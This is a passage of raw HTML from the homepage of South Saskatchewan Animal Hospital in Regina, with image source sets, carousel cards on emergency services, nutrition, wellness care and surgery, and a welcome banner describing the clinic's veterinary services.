https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vet checking on dog&#x27;s teeth" title="Vet checking on dog&#x27;s teeth" src="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="qfv0ALmMLBMU0jjCDBiM9"><span>Emergency Services</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="qfv0ALmMLBMU0jjCDBiM9"><span>We offer extended overnight hours for urgent cases. We’re here for when the unexpected happens.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-text-card__cta para-cta-wrapper"><a title="Emergency Services" role="link" href="/services/emergency" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dBzaEH" target="_self" data-entry-id="2LwI9EbgbzzxiZSHLJU2U4" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Emergency Services" data-analytics-variation="Variation-A">Emergency Services</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat being petted by a human before getting a bowl of food" title="A cat being petted by a human before getting a bowl of food" src="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7LfBKuoMBRCC57zLyzjxG6"><span>Pet Nutrition Experts</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7LfBKuoMBRCC57zLyzjxG6"><span>Visit our robust nutrition centre or order your pets food online.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-text-card__cta para-cta-wrapper"><a title="Order Online" role="link" href="https://www.myvetstore.ca/southsaskatchewananimalhospital" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dBzaEH" target="_blank" rel="noopener" data-entry-id="6aFPAkXrOFygZc3dP7hBVs" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Pet Nutrition Experts" data-analytics-variation="Variation-A">Order Online</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 gQrxeb nva-promo-banner" data-entry-id="2RFvqjVVRFZAfnr1BWeYUL"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="2RFvqjVVRFZAfnr1BWeYUL"><h2><b>Welcome to South Saskatchewan Animal Hospital</b></h2><p><b>Providing care to Regina and the surrounding area since 1993</b></p><p>Located in Regina, SK – South Saskatchewan Animal Hospital is pleased to provide a variety of advanced feline and canine veterinary medical services, pet health and wellness, elective surgery, radiology, CT scans, and offers extended hours and emergency services. </p><p></p><p></p></div><div class="nva-image-text-card__cta-wrapper CTAWrapper nva-promo-banner__cta-wrapper"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-promo-banner__cta-para promo-link"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo nva-image-text-card__anchor nva-image-text-card__anchor--multiple arrow nva-promo-banner__cta nva-promo-banner__cta--multiple" target="_self" data-entry-id="5JTDwMIwm7TosA7UXihOiP" data-analytics-type="cta-promo-banner" data-analytics-value="" data-analytics-variation="">View all Services</a></p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 kDMjsd nva-5-card sc-1mdi61j-1 btcAFX"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 iFEiVV variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iFEiVV variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M8.371 12.844L.001 7.072 8.371 1.3z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Next to a Weigh" title="Cat Next to a Weigh" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4sOYl4WxWs30vIYWaLZ6b5">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Bleu Eye Cat on a Yellow Pillow" title="Bleu Eye Cat on a Yellow Pillow" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7eTX3E9Jhsp0kPFua2Z7r5">Wellness Care</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source 